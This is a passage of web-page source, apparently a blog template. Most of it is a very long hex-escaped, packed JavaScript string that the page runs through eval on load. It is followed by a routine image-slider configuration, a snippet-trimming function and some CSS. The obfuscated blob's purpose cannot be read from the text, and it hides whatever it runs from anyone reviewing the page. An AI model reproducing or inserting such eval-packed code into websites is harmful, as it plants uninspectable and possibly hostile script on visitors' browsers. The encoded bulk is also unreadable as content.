x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x7a\x2c\x31\x41\x2c\x31\x31\x2c\x31\x46\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x31\x29\x7b\x31\x49\x28\x31\x31\x3c\x31\x41\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x31\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x56\x29\x3a\x31\x31\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x31\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x31\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x33\x5b\x36\x5d\x2b\x31\x43\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x7a\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x35\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x36\x7c\x78\x32\x43\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x64\x64\x36\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x35\x45\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x31\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x32\x7c\x78\x35\x32\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x35\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x34\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FfOmbk);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
